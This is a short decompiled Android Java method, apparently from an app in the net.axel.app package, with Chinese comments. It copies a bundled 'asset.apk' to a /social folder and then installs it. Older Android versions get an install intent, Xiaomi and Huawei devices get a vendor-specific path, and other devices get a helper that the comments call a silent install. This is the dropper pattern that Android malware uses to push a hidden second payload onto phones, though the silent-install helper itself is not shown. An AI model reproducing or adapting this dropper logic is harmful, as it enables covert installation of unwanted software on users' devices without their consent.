 public void a() {
    try { // 将asset.apk拷贝到 /social目录
        b(); // 将asset.apk拷贝到 /social目录
    } catch (Exception e2) {
        e2.printStackTrace();
    }
    if (Build.VERSION.SDK_INT < 29) {
        try {
            Intent intent = new Intent("android.intent.action.VIEW");
            intent.setDataAndType(Uri.fromFile(new File(net.axel.app.utils.b.social_path + "asset.apk")), "application/vnd.android.package-archive"); // 安装APK
            startActivity(intent);
        } catch (Exception e3) {
        }
    } else if (Build.MANUFACTURER.equalsIgnoreCase("xiaomi") || Build.MANUFACTURER.equalsIgnoreCase("huawei")) {
        a(getApplicationContext()); // 安装APK
    } else {
        try {
            l.a aVar = l.f5211a;
            aVar.a(Uri.fromFile(new File(net.axel.app.utils.b.social_path + "asset.apk")), getApplicationContext()); // 静默安装apk
        } catch (Exception e4) {
        }
    }
}